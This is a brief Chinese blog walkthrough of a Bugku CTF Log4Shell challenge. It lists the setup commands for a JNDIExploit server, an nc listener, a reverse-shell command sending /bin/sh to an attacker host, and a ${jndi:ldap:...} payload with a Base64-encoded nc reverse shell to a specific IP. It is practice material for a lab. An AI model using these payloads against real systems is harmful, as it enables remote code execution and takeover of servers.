log4j的一个靶场

https://ctf.bugku.com/challenges/detail/id/340.html?page=2

下载git命令

apt-get install git

git clone https://github.com/black9/Log4shell_JNDIExploit.git

java环境安装(yum自动配置)

yum list java-1.8*

yum install java-1.8.0-openjdk* -y

解压unzip JNDIExploit.v1.2.zip



开启ldap和http服务 java -jar JNDIExploit-1.2-SNAPSHOT.jar -i [ip] -p 8888



开启监听端口12345 nc -lvnp 12345

nc [ip] [监听端口] -e /bin/sh base64加密反弹ip



${jndi:ldap://[ip]:1389/Basic/Command/Base64/bmMlMjA0NS4zMS4xMTcuMTIxJTIwMTIzNDUlMjAtZSUyMC9iaW4vc2glMjAlMEElMEE=}攻击载荷



本地发起形如${jndi:ldap:}的恶意请求,让bugku的服务器去调用VPS上的恶意代码,然后在bugku的服务器上运行1389是JNDIExploit起的LDAP端口,恶意代码会把bugku服务器的shell弹到VPS监听的12345端口上

浙公网安备 33010602011771号

浙公网安备 33010602011771号